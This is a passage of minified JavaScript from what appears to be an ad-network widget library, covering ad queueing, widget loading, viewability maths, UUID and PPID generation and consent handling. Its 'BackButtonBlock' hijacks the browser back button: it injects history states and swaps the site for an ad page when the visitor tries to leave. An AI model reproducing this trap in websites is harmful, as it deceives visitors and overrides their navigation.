this.app.ampResizeDenied<"u"&&this.app.ampResizeDenied?this.askAmpForResize():t!==this.ampResizedHeight&&this.askAmpForResize()},100))}}});var va={};K(va,{MgqBlock:()=>ee});var ee,Ve=F(()=>{P();E();$();ee=class extends _{constructor(t){super(t),this.isLongCheck=!1,this.name="MgqBlock",this.worker=this.createWorker(),this.init()}init(){this.app.context._mgq=this.app.context._mgq||[],typeof this.app.context._mgqp>"u"&&(this.app.context._mgqp=this.worker,this.app.context._mgqt=new Date().getTime(),this.worker())}createWorker(){return()=>{let t=this.app.context._mgq.length,e=this.app.context._mgq.slice(0),i=0;for(let a=0;a<t;a++){let s=e[a],p=this.app.context,l=s[0];if(s[0].indexOf(".")>0&&(p=p[s[0].split(".")[0]],l=s[0].split(".")[1]),typeof p[l]=="function"&&this.isAllowed(l)){try{p[l].apply(p,s.slice(1))}catch(h){this.app.log("mgq error:","error",h),this.app.debugBlock.sendData(`mgq error: ${h.message}`)}this.app.context._mgq.splice(a-i,1),i++}}this.app.context._mgqi||(this.app.context._mgqi=this.app.context.setInterval(()=>{this.worker()},5)),this.isLongCheck||new Date().getTime()-this.app.context._mgqt>1e4&&(this.isLongCheck=!0,this.app.context.clearInterval(this.app.context._mgqi),this.app.context._mgqi=this.app.context.setInterval(()=>{this.worker()},100))}}isAllowed(t){return t==="MgSensorInvoke"?!1:[/^_mgload$/,/^mgLoadAds.*$/,/^mgLoadAdsManual_.*$/,/^_mgConsentWait.*$/,/^.*CReject.*$/,/^.*Reject.*$/,/^.*LoadGoods.*$/,/^mgDefaultComposite.*$/,/^.*DefaultComposite.*$/,/^_mgRefreshBlock.*$/,/^_mgRefreshAds.*$/,/^closePopup.*$/].some(i=>i.test(t))}}});var ie,ge,ya=F(()=>{P();E();(function(u){u.es5="es5",u.es6="es6"})(ie||(ie={}));ge=class{constructor(t,e){if(this.additionalWidgets=t,this.urlType=e,this.additionalWidgets.length)for(let i=0;i<this.additionalWidgets.length;i++)setTimeout(()=>{this.init(this.additionalWidgets[i])},0)}init(t){let e=t.widgetDivId?this.createWidgetDiv(t):null,i=this.createWidgetScript(t.urls[this.urlType]),a=t.insertTo||"before";this.waitForElement(t.searchSelector).then(s=>{t.widgetDivId&&this.insertWidgetBlock(s,e,a),window.performance?.mark("main_script_start_load",{detail:{_mgwidget:t.id}}),this.insertWidgetScript(i)})}createWidgetDiv(t){let e=document.createElement("div"),i=document.createElement("div"),a=t.widgetDivId;return e.classList.add(`${a}-additional`),i.id=a,t.dataAttributes&&t.dataAttributes.forEach(s=>{i.dataset[s.name]=s.value}),e.appendChild(i),e}createWidgetScript(t){let e=document.createElement("script");return e.src=t,e.async=!0,e.crossOrigin="anonymous",e}insertWidgetBlock(t,e,i){switch(i){case"into":t.appendChild(e);break;case"before":t.parentElement.insertBefore(e,t);break;case"after":t.insertAdjacentElement("afterend",e);break}}insertWidgetScript(t){document.head?document.head.appendChild(t):document.body.appendChild(t)}waitForElement(t){return new Promise(e=>{if(document.querySelector(t))return e(document.querySelector(t));let i=new MutationObserver(()=>{document.querySelector(t)&&(e(document.querySelector(t)),i.disconnect())});i.observe(document,{childList:!0,subtree:!0})})}}});var z,ae,qe=F(()=>{P();E();ya();Vt();(function(u){u.startedPage="mg-started-page",u.additionalPage="mg-additional-page",u.container="mg-additional-container",u.header="mg-additional-header",u.headerAdded="mg-header-added",u.popup="mg-additional-popup",u.popupInner="mg-additional-popup-inner",u.popupText="mg-additional-popup-text",u.popupTriangle="mg-additional-popup-triangle",u.popupCloseBtn="mg-additional-popup-close-btn",u.popupAdded="mg-popup-added",u.popupShowed="mg-popup-showed",u.popupClosed="mg-popup-closed",u.crossButtonContainer="mg-additional-cross-button",u.crossButton="mg-cross-button"})(z||(z={}));ae=class extends Ot{constructor(t,e){if(super(e),this.startedPage="_mgStartedPage",this.additionalPage="_mgAdditionalPage",this.storageStartUrl="_mgStartUrl",this.storagePopupCloseTime="_mgPopupCloseTime",this.storagePagesList="_mgStartPagesList",this.servicerFiltersData="_mgServicerFiltersData",this.name="BackButtonBlock",this.options=t,typeof window[this.servicerFiltersData]>"u"){window[this.servicerFiltersData]={},this.widgetId=Number(this.options.widget_id),this.widgetContainerSelector=`M${this.options.siteId}ScriptRootC${this.widgetId}-additional`,this.hasFilters=!!this.options?.filters?.length,this.isAggressiveMode=this.options?.aggressive_mode,this.initialEvent=typeof onpointerdown>"u"?"click":"pointerdown",this.pointerHandler=this.pointerHandler.bind(this);try{typeof sessionStorage<"u"&&(this.hasFilters?this.checkFilters():this.start())}catch(i){console.log(`${this.name}: sessionStorage not available.`,i)}}}checkGeoFilters(){let t=this.options?.filters?.filter(i=>i.type==="exclude_countries")[0]?.value,e=this.options.singleJsUrl||(this.isSupportES6()?this.options.widgetPathES6:this.options.widgetPathES5);return new Promise(i=>{t&&t.length?typeof fetch=="function"&&typeof e=="string"&&fetch(e,{method:"HEAD",cache:"force-cache"}).then(a=>{let s=a.headers?.get("X-Cntry")?.toLowerCase();s?t.some(p=>p.toLowerCase()===s)?console.log(`${this.name}: the block didn't pass GEO filtering conditions.`):i():console.log(`${this.name}: header X-Cntry didn't found.`)}).catch(a=>{console.log(`${this.name}: fetch error.`,a)}):i()})}checkDeviceFilters(){let t,e=this.options?.filters?.filter(i=>i.type==="device")[0]?.value;return new Promise(i=>{e&&e.length?t=setInterval(()=>{if(typeof window[this.servicerFiltersData].device<"u"){clearInterval(t);let a=window[this.servicerFiltersData].device.toLowerCase();e.some(s=>s.toLowerCase()===a)?i():console.log(`${this.name}: the block didn't pass Device filtering conditions.`)}},250):i()})}checkTrafficSourceFilters(){let t,e=this.options?.filters?.filter(i=>i.type==="traffic_source")[0]?.value;return new Promise(i=>{e&&e.length?t=setInterval(()=>{if(typeof window[this.servicerFiltersData].trafficSource<"u"){clearInterval(t);let a=window[this.servicerFiltersData].trafficSource.toLowerCase();e.some(s=>s.toLowerCase().indexOf(a)!==-1)?i():console.log(`${this.name}: the block didn't pass Traffic Source filtering conditions.`)}},250):i()})}checkTrafficTypeFilters(){let t,e=this.options?.filters?.filter(i=>i.type==="traffic_type")[0]?.value;return new Promise(i=>{e&&e.length?t=setInterval(()=>{if(typeof window[this.servicerFiltersData].trafficType<"u"){clearInterval(t);let a=window[this.servicerFiltersData].trafficType.toLowerCase();e.some(s=>s.toLowerCase()===a)?i():console.log(`${this.name}: the block didn't pass Traffic Type filtering conditions.`)}},250):i()})}checkFilters(){Promise.all([this.checkGeoFilters(),this.checkDeviceFilters(),this.checkTrafficSourceFilters(),this.checkTrafficTypeFilters()]).then(()=>{this.start()})}start(){let t,i=new Date().getTime(),a=null;if(window?.performance?.getEntriesByType("navigation")?.length?a=window.performance.getEntriesByType("navigation")[0]:window?.performance?.timing&&(a=window.performance.timing),a?.loadEventEnd&&a.loadEventEnd>0){this.startEvents();return}t=setInterval(()=>{if(new Date().getTime()-i>=42e4){clearInterval(t),console.log(`${this.name}: didn't load, too long site page loading process.`);return}a?.loadEventEnd&&a.loadEventEnd>0&&(clearInterval(t),this.startEvents())},150)}startEvents(){this.siteBody=document.body||document.documentElement;let t=history.state,e=this.getStartedUrl(),i=document.location.href;(this.isAggressiveMode?this.hasStoragePage(i):e===i)&&this.isObject(t)&&t.hasOwnProperty(this.additionalPage)&&typeof window[this.additionalPage]>"u"&&(window[this.additionalPage]=!0,this.buildAdditionalPage(),this.showAdditionalPage()),this.siteBody.addEventListener(this.initialEvent,this.pointerHandler),window.addEventListener("popstate",this.popstateHandler.bind(this))}pointerHandler(){this.siteBody.removeEventListener(this.initialEvent,this.pointerHandler);let t=document.location.href;this.isAggressiveMode?this.hasStoragePage(t)||(this.setStoragePage(t),this.pushHistoryState()):this.getStartedUrl()||(this.setStartedUrl(t),this.pushHistoryState())}popstateHandler(t){let e=t.target?.history?.state||t.state,i=this.getStartedUrl(),a=document.location.href,s=e===null||e===""||this.isObject(e)&&!e.hasOwnProperty(this.startedPage)&&!e.hasOwnProperty("flowcards"),p=this.isAggressiveMode?this.hasStoragePage(a):i===a;if(p&&s&&typeof window[this.additionalPage]>"u"){window[this.additionalPage]=!0,this.replaceHistoryState(),this.buildAdditionalPage(),this.showAdditionalPage();return}this.isObject(e)&&(!p&&!e.hasOwnProperty(this.additionalPage)&&!e.hasOwnProperty(this.startedPage)&&this.showRegularPage(),e.hasOwnProperty(this.startedPage)&&this.showStartedPage(),e.hasOwnProperty(this.additionalPage)&&this.showAdditionalPage())}pushHistoryState(){let t=history.state,e={[this.startedPage]:!0},i=document.location;if(t===null||t==="")(this.isIosFBWebview()||this.isFBAndroid())&&!i.hash?history.pushState(e,"",i.href+"#"+this.generateHash()):history.pushState(e,"","");else if(this.isObject(t)){let a={...t,...e};(this.isIosFBWebview()||this.isFBAndroid())&&!i.hash?history.pushState(a,"",i.href+"#"+this.generateHash()):history.pushState(a,"","")}else console.log(`${this.name}: client also uses history.state and its not an object, so module will not work.`)}replaceHistoryState(){let t=history.state,e={[this.additionalPage]:!0};t===null||t===""?history.replaceState(e,"",""):this.isObject(t)?history.replaceState({...t,...e},"",""):console.log(`${this.name}: client also uses history.state and its not an object, so module will not work.`)}buildAdditionalPage(){let t=this.options?.display?.some(s=>s.type==="header"),e=this.options?.display?.some(s=>s.type==="banner"),i=this.options?.cross_button||!1,a=document.createElement("div");a.classList.add(z.container),a.style.display="none",this.siteBody.appendChild(a),this.styles=`
      body.${z.additionalPage} > *:not(.${z.container}),
      html.${z.additionalPage} > *:not(.${z.container}) {
        display: none !important;
      }
      body.${z.additionalPage} .${z.container},
      html.${z.additionalPage} .${z.container} {
        display: block !important;
      }
      body.${z.startedPage} .${z.container},
      html.${z.startedPage} .${z.container} {
        display: none !important;
      }
      body.${z.additionalPage},
      html.${z.additionalPage} {
        padding-top: 0 !important;
        margin-top: 0 !important;
        transform: none !important;
      }
      .${z.container} {display: none;margin: 0 auto;box-sizing: border-box;
        padding: 15px 10px;width: 100%;max-width: 1100px;background: #fff;}
    `,t&&this.insertHeader(a),i&&this.insertCrossButton(a),e&&this.insertPopup(a),(i||e)&&this.changeSize(a),this.addingStyles(a),this.addingWidget(a)}insertHeader(t){let e=this.options.display.filter(a=>a.type==="header")[0]?.options?.selector||"header",i=document.querySelector(e);if(i){let a=getComputedStyle(i),s=i.cloneNode(!0);s.classList.add(z.header),t.classList.add(z.headerAdded),t.appendChild(s),this.styles=this.styles+`.${z.container}.${z.headerAdded} {padding: 0 !important;}
        .${z.header} {margin-bottom: 10px !important;z-index: 9999999 !important;}
        .${z.container}.${z.headerAdded} div[class=${this.widgetContainerSelector}] {
        padding: 0 10px;box-sizing: border-box;}`,!this.isMobile()&&!this.isTablet()&&(t.style.maxWidth=a.width),a.position==="fixed"&&(s.style.maxWidth="100%",s.style.top="0px",s.style.zIndex="9999999",t.style.setProperty("padding-top",a.height,"important"))}}insertCrossButton(t){let i=document.createElement("div");i.classList.add(z.crossButtonContainer);let a=document.createElement("div");a.classList.add(z.crossButton),a.innerHTML=`<svg xmlns="http://www.w3.org/2000/svg" 
      xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" 
      width="27px" height="27px" viewBox="0 0 43 40" enable-background="new 0 0 43 40" 
      xml:space="preserve"><path fill="#4C4C4C" d="M21.5,2c-9.941,0-18,8.06-18,18.001c0,9.941,8.059,18,
      18,18s18-8.059,18-18C39.5,10.059,31.441,2,21.5,2z"></path><path fill="#FFFFFF" d="M30.076,24.07c0.564,
      0.564,0.564,1.482,0,2.047l-2.459,2.459c-0.564,0.564-1.48,0.564-2.047,0l-4.07-4.07  
      l-4.07,4.07c-0.566,0.564-1.482,0.564-2.051,0l-2.455-2.459c-0.566-0.564-0.566-1.482,
      0-2.047l4.07-4.07l-4.07-4.071  c-0.566-0.565-0.566-1.482,0-2.049l2.455-2.455c0.568-0.566,
      1.484-0.566,2.051,0l4.07,4.07l4.07-4.07  c0.566-0.566,1.482-0.566,2.047,0l2.459,2.455c0.564,
      0.566,0.564,1.483,0,2.049L26.006,20L30.076,24.07z"></path></svg>`,this.styles=this.styles+`.${z.crossButtonContainer} {display: block !important;
      margin: 10px auto !important;} .${z.crossButton} {display: block !important;
      width: 27px !important;height: 27px !important;max-width: 27px !important;
      max-height: 27px !important;cursor: pointer;border-radius: 50%;overflow: hidden;
      margin-left: auto;} .${z.crossButton} svg {max-width: 27px !important; 
      max-height: 27px !important;}`,t.appendChild(i),i.appendChild(a),a.addEventListener("click",()=>{history.back(),this.showStartedPage()})}insertPopup(t){let e=localStorage.getItem(this.storagePopupCloseTime),i=1440*60*1e3,a=e&&new Date().getTime()-Number(e)>=i;if(!e||a){let s=this.options.display.filter(b=>b.type==="banner")[0]?.options,p=s?.bg_color||"#0279f5",l=s?.text_color||"#ffffff",h=s?.text||this.getTranslation("[INFORMER_BACK_BUTTON_BANNER_TEXT]"),d=document.createElement("div");d.classList.add(z.popup),t.classList.add(z.popupAdded),d.innerHTML=`<div class="${z.popupInner}">
        <div class="${z.popupText}">${h}</div><div class="${z.popupTriangle}"></div>
        <div class="${z.popupCloseBtn}"><svg width="11" height="11" viewBox="0 0 11 11">
        <path fill="${l}" fill-rule="evenodd" d="M10.34.038L5.5 4.878.66.038.038.66l4.84 
        4.84-4.84 4.84.622.622 4.84-4.84 4.84 4.84.622-.622-4.84-4.84 4.84-4.84z"></path></svg></div></div>`,t.appendChild(d),this.styles=this.styles+`.${z.popup} {display: block;margin: 0 auto;width: 100%;
        height: 50px;overflow: hidden;position: relative;z-index: 999999;}
        .${z.popupInner} {position: relative;display: flex;align-items: center;
        justify-content: space-between;margin: 0 auto;width: 100%;height: 40px;text-align: center;
        transition: all 0.7s ease;opacity: 0;transform: translateY(-150px);background: ${p};}
        .${z.popup}.${z.popupShowed} .${z.popupInner} {transform: translateY(0px);
        opacity: 1;}.${z.popup}.${z.popupClosed} .${z.popupInner} {
        display: none;}.${z.popup}.${z.popupClosed} {z-index: -1;}
        .${z.popupText} {box-sizing: border-box;padding: 10px;width: 100%;height: 100%;
        display: flex;align-items: center;justify-content: center;font-family: Helvetica, Arial, sans-serif;
        font-size: 16px;line-height: 1;font-weight: 400;color: ${l};}
        .${z.popupTriangle} {display: block;position: absolute;bottom: -10px;left: 50%;
        transform: translateX(-50%);width: 0;height: 0;border-left: 12px solid transparent;
        border-right: 12px solid transparent;border-top: 12px solid;color: ${p};}
        .${z.popupCloseBtn} {display: flex;align-items: center;justify-content: center;
        width: 15px;height: 15px;margin-right: 10px;color: ${l};cursor: pointer;}
        .${z.container}.${z.popupAdded} div[class=${this.widgetContainerSelector}] {
        margin-top: -40px;}@media (max-width: 480px) {.${z.popupText} {font-size: 13px;}}`;let v=document.querySelector(`.${z.popupCloseBtn}`);v&&v.addEventListener("click",()=>{d.classList.add(z.popupClosed),localStorage.setItem(this.storagePopupCloseTime,String(new Date().getTime()))})}}changeSize(t){let e=t.querySelector(`.${z.popup}`),i=t.querySelector(`.${z.crossButtonContainer}`),a,s=90*1e3,p=new Date().getTime();a=setInterval(()=>{if(new Date().getTime()-p>=s){clearInterval(a),console.log(`${this.name}: additional Smart widget didn't load.`);return}let l=t.querySelector(`div[class=${this.widgetContainerSelector}]`);if(l&&l.children.length){let h=l.children[0],d,v;if(h.shadowRoot&&h.shadowRoot.children.length?d=h.shadowRoot.children:h.children.length&&(d=h.children),d?.length&&[].slice.call(d).forEach(b=>{b.getElementsByClassName("mgbox")[0]&&(v=b.getElementsByClassName("mgbox")[0])}),v){clearInterval(a);let b=getComputedStyle(v).width;e&&(e.style.maxWidth=b,e.classList.add(z.popupShowed)),i&&(i.style.maxWidth=b),window.addEventListener("resize",()=>{e&&(e.style.maxWidth=getComputedStyle(v).width),i&&(i.style.maxWidth=getComputedStyle(v).width)})}}},150)}addingStyles(t){let e=document.createElement("style");e.setAttribute("id","mgAdditionalStyles"),e.appendChild(document.createTextNode(this.styles)),t.appendChild(e)}addingWidget(t){if(this.options.singleJsUrl){let e=this.getSingleJsController(this.options.siteId),i=document.createElement("div"),a=document.createElement("div");a.dataset.type="_mgwidget",a.dataset.widgetId=String(this.widgetId),a.dataset.typeStory="true",i.classList.add(this.widgetContainerSelector),i.appendChild(a),t.appendChild(i),e&&e.load()}else new ge([{id:this.widgetId,urls:{es5:this.options.widgetPathES5.split(".").map((e,i,a)=>i===a.length-3?this.widgetId:e).join("."),es6:this.options.widgetPathES6.split(".").map((e,i,a)=>i===a.length-3?this.widgetId:e).join(".")},widgetDivId:`M${this.options.siteId}ScriptRootC${this.widgetId}`,searchSelector:`.${z.container}`,insertTo:"into",dataAttributes:[{name:"typeStory",value:"true"}]}],this.isSupportES6()?ie.es6:ie.es5)}showAdditionalPage(){this.siteBody.classList.remove(z.startedPage),this.siteBody.classList.add(z.additionalPage)}showStartedPage(){this.siteBody.classList.remove(z.additionalPage),this.siteBody.classList.add(z.startedPage)}showRegularPage(){this.siteBody.classList.remove(z.startedPage),this.siteBody.classList.remove(z.additionalPage)}getStartedUrl(){return sessionStorage.getItem(this.storageStartUrl)}setStartedUrl(t){sessionStorage.setItem(this.storageStartUrl,t)}hasStoragePage(t){return(JSON.parse(sessionStorage.getItem(this.storagePagesList))||[]).some(i=>i===t)}setStoragePage(t){let e=JSON.parse(sessionStorage.getItem(this.storagePagesList))||[];e.push(t),sessionStorage.setItem(this.storagePagesList,JSON.stringify(e))}getTranslation(t){let e=this.options.translations;return t.search(/^\[\S*\]$/g)===0?e[t]?e[t]:"":t}}});var ka={};K(ka,{UtilsBlock:()=>Ue});var Ue,Sa=F(()=>{P();E();$();qe();Ue=class extends _{constructor(t){super(t),this.ppid=null,this.name="UtilsBlock"}getScroll(){let t=this.app.getMostTopWindow();return{top:t.document.body.scrollTop||t.document.documentElement.scrollTop||0,left:t.document.body.scrollLeft||t.document.documentElement.scrollLeft||0}}getViewportSize(){let t=this.app.getMostTopWindow();return{width:t.innerWidth||t.document.documentElement.clientWidth,height:t.innerHeight||t.document.documentElement.clientHeight}}getRect(t,e){let i=t.getBoundingClientRect(),a={top:i.top,bottom:i.bottom,left:i.left,right:i.right,height:i.height?i.height:i.bottom-i.top,width:i.width?i.width:i.right-i.left};if(this.app.context.self!==this.app.context.top){let s=this.getFrame();if(s){let p=s.getBoundingClientRect();a.top+=p.top,a.bottom+=p.top,a.left+=p.left,a.right+=p.left}}if(e){let s=this.getScroll();a.top+=s.top,a.bottom+=s.top,a.left+=s.left,a.right+=s.left}return a}getFrame(){let t;try{let e;for(let i=this.app.context;i.frameElement;i=i.parent)e=i.frameElement;t=e}catch{t=null}return t}elementViewportIntersection(t){let e=this.getRect(t,!0),i=this.getViewportSize(),a=this.getScroll();for(let d in e)e.hasOwnProperty(d)&&(e[d]=Math.floor(e[d]));i.top=a.top,i.bottom=a.top+i.height,i.left=a.left,i.right=a.left+i.width;let s=e.width*e.height;if(!s)return 0;if(this.app.omidBlock&&this.app.omidBlock.getLastOmidData()){let d=this.app.omidBlock.getLastOmidData(),v={left:0,right:d.viewport.width,top:0,bottom:d.viewport.height},b={left:d.adView.geometry.x,right:d.adView.geometry.x+d.adView.geometry.width,top:d.adView.geometry.y,bottom:d.adView.geometry.y+d.adView.geometry.height},S=this.rectangleIntersection(v,b),y={left:d.adView.onScreenGeometry.x,right:d.adView.onScreenGeometry.x+d.adView.onScreenGeometry.width,top:d.adView.onScreenGeometry.y,bottom:d.adView.onScreenGeometry.y+d.adView.onScreenGeometry.height},T=this.rectangleIntersection(S,y),k={left:e.left-a.left+d.adView.geometry.x,right:e.right-a.left+d.adView.geometry.x,top:e.top-a.top+d.adView.geometry.y,bottom:e.bottom-a.top+d.adView.geometry.y},I=this.rectangleIntersection(T,k),B=(k.bottom-k.top)*(k.right-k.left),G=I.width*I.height;return d.adView.onScreenGeometry.obstructions.forEach(X=>{let Z={left:X.x,top:X.y,right:X.x+X.width,bottom:X.y+X.height},ct=this.rectangleIntersection(Z,I),lt=ct.width*ct.height;G-=lt}),G/B}let p=Math.max(0,Math.min(e.right,i.right)-Math.max(e.left,i.left)),l=Math.max(0,Math.min(e.bottom,i.bottom)-Math.max(e.top,i.top));return p*l/s}rectangleIntersection(t,e){let i={};return i.top=Math.max(t.top,e.top),i.left=Math.max(t.left,e.left),i.bottom=Math.min(t.bottom,e.bottom),i.right=Math.min(t.right,e.right),i.width=i.right-i.left,i.height=i.bottom-i.top,i.top<i.bottom&&i.left<i.right?i:{top:0,left:0,bottom:0,right:0,width:0,height:0}}getLeavePageValue(){let e=["hidden","mozHidden","msHidden","webkitHidden"].filter(a=>typeof this.app.context.document[a]<"u")[0],i=e==="hidden"?"visibilitychange":e.replace("Hidden","")+"visibilitychange";return{hidden:e,visibilityChange:i}}isOverlayedAdSticky(t){return[].slice.call(this.app.context.document.querySelectorAll("ins")).filter(e=>(e.parentElement.tagName==="BODY"||e.parentElement.tagName==="HTML")&&e.style.position==="fixed"&&e.style.display!=="none"&&e.style[t]!=="auto").length>0}isBBAdditionalPage(){return((this.app.context.document.body?.className||"")+this.app.context.document.documentElement.className).indexOf(z.additionalPage)!==-1}isScrolledEnough(t){return(this.app.context.scrollY||this.app.context.document.documentElement.scrollTop)>=t}cleanBeforeRefresh(){let t=this.app.isShadowRoot()?this.app.getRoot().shadowRoot:this.app.getRoot();t.querySelectorAll('[data-template-type="container"]').forEach(a=>{a.parentNode&&a.parentNode.removeChild(a)}),t.querySelectorAll(".mgbox").forEach(a=>{a.parentNode&&a.parentNode.removeChild(a)}),["mobile-widget","passage","interstitial"].indexOf(this.app.widgetParams.WIDGET.type)!==-1&&t.querySelectorAll("#adwidget-close-action, .mgwrap, .mgclose-btn").forEach(s=>{s.parentNode&&s.parentNode.removeChild(s)})}getContentSize(t){let e=this.app.context.getComputedStyle(t),{width:i,height:a}=this.getSize(t),s=parseFloat(e.paddingLeft)||0,p=parseFloat(e.paddingRight)||0,l=parseFloat(e.paddingTop)||0,h=parseFloat(e.paddingBottom)||0;return i=Math.ceil(i-s-p),a=Math.ceil(a-l-h),{width:i>0?i:0,height:a>0?a:0}}getSize(t){let e=t.getBoundingClientRect(),i=e.width?e.width:e.right-e.left,a=e.height?e.height:e.bottom-e.top;return{width:Math.ceil(Math.max(t.clientWidth,t.offsetWidth,i)),height:Math.ceil(Math.max(t.clientHeight,t.offsetHeight,a))}}async generatePPID(){if(this.ppid!==null)return this.ppid;let t=this.app.getMuid();if(!t||!this.app.context.crypto?.subtle||!this.app.servicerData.consent)return null;try{let e=(async()=>{let s=new TextEncoder().encode(t),p=await this.app.context.crypto.subtle.digest("SHA-256",s);return Array.from(new Uint8Array(p)).map(h=>h.toString(16).padStart(2,"0")).join("")})(),i=new Promise(a=>{setTimeout(()=>a(null),3e3)});return this.ppid=await Promise.race([e,i]),this.ppid||this.app.log(`${this.name}: PPID generation timed out after 3 seconds.`),this.ppid}catch(e){return this.app.log(`${this.name}: PPID generation failed.`,"error",e),null}}}});var Ia={};K(Ia,{UuidBlock:()=>ze});var ue,fe,xe,sr,Fe,ze,Ta=F(()=>{P();E();$();ue="0123456789abcdef",fe=class u{constructor(t){this.bytes=t}static ofInner(t){if(t.length!==16)throw new TypeError("not 128-bit length");return new u(t)}static fromFieldsV7(t,e,i,a){if(typeof t!="number"||typeof e!="number"||typeof i!="number"||typeof a!="number"||t<0||e<0||i<0||a<0||t>0xffffffffffff||e>4095||i>1073741823||a>4294967295)throw new RangeError("invalid field value");let s=new Uint8Array(16);return s[0]=t/2**40,s[1]=t/2**32,s[2]=t/2**24,s[3]=t/2**16,s[4]=t/2**8,s[5]=t,s[6]=112|e>>>8,s[7]=e,s[8]=128|i>>>24,s[9]=i>>>16,s[10]=i>>>8,s[11]=i,s[12]=a>>>24,s[13]=a>>>16,s[14]=a>>>8,s[15]=a,new u(s)}static parse(t){let e;switch(t.length){case 32:e=/^[0-9a-f]{32}$/i.exec(t)?.[0];break;case 36:e=/^([0-9a-f]{8})-([0-9a-f]{4})-([0-9a-f]{4})-([0-9a-f]{4})-([0-9a-f]{12})$/i.exec(t)?.slice(1,6).join("");break;case 38:e=/^\{([0-9a-f]{8})-([0-9a-f]{4})-([0-9a-f]{4})-([0-9a-f]{4})-([0-9a-f]{12})\}$/i.exec(t)?.slice(1,6).join("");break;case 45:e=/^urn:uuid:([0-9a-f]{8})-([0-9a-f]{4})-([0-9a-f]{4})-([0-9a-f]{4})-([0-9a-f]{12})$/i.exec(t)?.slice(1,6).join("");break;default:break}if(e){let i=new Uint8Array(16);for(let a=0;a<16;a+=4){let s=parseInt(e.substring(2*a,2*a+8),16);i[a+0]=s>>>24,i[a+1]=s>>>16,i[a+2]=s>>>8,i[a+3]=s}return new u(i)}else throw new SyntaxError("could not parse UUID string")}toString(){let t="";for(let e=0;e<this.bytes.length;e++)t+=ue.charAt(this.bytes[e]>>>4),t+=ue.charAt(this.bytes[e]&15),(e===3||e===5||e===7||e===9)&&(t+="-");return t}toHex(){let t="";for(let e=0;e<this.bytes.length;e++)t+=ue.charAt(this.bytes[e]>>>4),t+=ue.charAt(this.bytes[e]&15);return t}toJSON(){return this.toString()}getVariant(){let t=this.bytes[8]>>>4;if(t<0)throw new Error("unreachable");if(t<=7)return this.bytes.every(e=>e===0)?"NIL":"VAR_0";if(t<=11)return"VAR_10";if(t<=13)return"VAR_110";if(t<=15)return this.bytes.every(e=>e===255)?"MAX":"VAR_RESERVED";throw new Error("unreachable")}getVersion(){return this.getVariant()==="VAR_10"?this.bytes[6]>>>4:void 0}clone(){return new u(this.bytes.slice(0))}equals(t){return this.compareTo(t)===0}compareTo(t){for(let e=0;e<16;e++){let i=this.bytes[e]-t.bytes[e];if(i!==0)return Math.sign(i)}return 0}},xe=class{constructor(t){this.timestamp=0,this.counter=0,this.random=t??sr()}generate(){return this.generateOrResetCore(Date.now(),1e4)}generateOrAbort(){return this.generateOrAbortCore(Date.now(),1e4)}generateOrResetCore(t,e){let i=this.generateOrAbortCore(t,e);return typeof i>"u"&&(this.timestamp=0,i=this.generateOrAbortCore(t,e)),i}generateOrAbortCore(t,e){if(typeof t!="number"||t<1||t>0xffffffffffff)throw new RangeError("unixTsMs must be a 48-bit positive integer");if(e<0||e>0xffffffffffff)throw new RangeError("rollbackAllowance out of reasonable range");if(t>this.timestamp)this.timestamp=t,this.resetCounter();else if(t+e>=this.timestamp)this.counter++,this.counter>4398046511103&&(this.timestamp++,this.resetCounter());else return;return fe.fromFieldsV7(this.timestamp,Math.round(this.counter/2**30),this.counter&2**30-1,this.random.nextUint32())}resetCounter(){this.counter=this.random.nextUint32()*1024+(this.random.nextUint32()&1023)}generateV4(){let t=new Uint32Array(4);t[0]=this.random.nextUint32(),t[1]=this.random.nextUint32(),t[2]=this.random.nextUint32(),t[3]=this.random.nextUint32();let e=new Uint8Array(t.buffer);return e[6]=64|e[6]>>>4,e[8]=128|e[8]>>>2,fe.ofInner(e)}},sr=()=>{if(typeof crypto<"u"&&typeof crypto.getRandomValues<"u")return new Fe;if(typeof UUIDV7_DENY_WEAK_RNG<"u"&&UUIDV7_DENY_WEAK_RNG)throw new Error("no cryptographically strong RNG available");return{nextUint32:()=>Math.round(Math.random()*65536)*65536+Math.round(Math.random()*65536)}},Fe=class{constructor(){this.buffer=new Uint32Array(8),this.cursor=65535}nextUint32(){return this.cursor>=this.buffer.length&&(crypto.getRandomValues(this.buffer),this.cursor=0),this.buffer[this.cursor++]}},ze=class extends _{constructor(t){super(t),this.name="UuidBlock"}uuidv7(){return this.uuidv7obj().toString()}uuidv7obj(){return(this.defaultGenerator||(this.defaultGenerator=new xe)).generate()}uuidv4(){return this.uuidv4obj().toString()}uuidv4obj(){return(this.defaultGenerator||(this.defaultGenerator=new xe)).generateV4()}}});var Pa=pe(Xt=>{"use strict";P();E();var we=Xt&&Xt.__assign||function(){return we=Object.assign||function(u){for(var t,e=1,i=arguments.length;e<i;e++){t=arguments[e];for(var a in t)Object.prototype.hasOwnProperty.call(t,a)&&(u[a]=t[a])}return u},we.apply(this,arguments)};Object.defineProperty(Xt,"__esModule",{value:!0});Xt.ConsentsBlock=void 0;var or=(function(){function u(t,e,i){e===void 0&&(e=30),i===void 0&&(i=!1);var a,s;this.name="ConsentsAdapter",this.isSearchingLocator=!1,this.hasStorageConsent=!1,this.app=t,this.consentTimeout=e,this.isWaitConsent=i,this.app.requestParams=this.app.requestParams||{},this.topWindow=this.app.getMostTopWindow(),this.storageOutdatedTime=Number((a=this.app.globalSettings)===null||a===void 0?void 0:a.widget_consent_outdated_time)||168,this.actualizeStorageConsent("MG_tcfv2Data"),this.actualizeStorageConsent("MG_gppData"),this.isWaitConsent&&!this.hasStorageConsent&&(this.consentTimeout=Number((s=this.app.globalSettings)===null||s===void 0?void 0:s.widget_consent_wait_time_ms)||300,this.app.requestParams.nocmp=1)}return u.prototype.actualizeStorageConsent=function(t){try{if(this.app.context.localStorage&&!this.app.isOurIframe){var e=JSON.parse(this.app.context.localStorage.getItem(t)||"{}");e?.timestamp&&new Date().getTime()-e.timestamp<this.storageOutdatedTime*60*60*1e3?this.hasStorageConsent=!0:this.app.context.localStorage.removeItem(t)}}catch{this.app.log("".concat(this.name," - localStorage not found."))}},u.prototype.initTCFv2Proxy=function(){var t=this,e,i,a,s,p,l,h;if(typeof this.app.context.__tcfapi!="function"){this.isSearchingLocator=!0;for(var d=this.app.context,v,b={};d;){try{if(d.frames.__tcfapiLocator){v=d;break}}catch(k){this.app.log("".concat(this.name," error"),"warn",k)}if(d===this.app.context.top)break;d=d.parent}if(this.isSearchingLocator=!1,!!v){var S,y;this.app.isAmp()&&(!((i=(e=this.app.context.context)===null||e===void 0?void 0:e.initialConsentValue)===null||i===void 